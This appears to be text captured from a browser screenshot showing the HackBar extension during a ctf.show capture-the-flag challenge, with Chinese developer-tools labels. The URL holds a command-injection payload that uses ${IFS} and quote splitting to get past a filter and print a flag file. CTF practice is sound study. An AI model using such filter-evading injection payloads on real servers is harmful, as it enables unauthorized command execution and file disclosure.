 nl${IFS}fla''g.php||
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
AdBlock
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
URL
https://187f2b86-0034-447c-a6b7-2a23971ead9a.challenge.ctf.show/?c=nl${IFS}fla''g.php||